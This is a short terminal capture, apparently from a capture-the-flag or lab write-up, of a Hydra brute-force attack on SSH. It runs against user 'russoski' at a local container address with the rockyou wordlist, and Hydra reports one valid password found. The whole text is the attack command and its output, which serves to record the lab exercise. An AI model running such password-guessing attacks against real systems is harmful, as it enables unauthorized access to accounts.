 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-16 14:39:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434440 tr
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 79.00 tries/min, 79 tries in 00:01h, 14344320 to do in 3026:14h, 10 active
[22][ssh] host: 172.17.0.2   login: russoski   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-16 14:41:10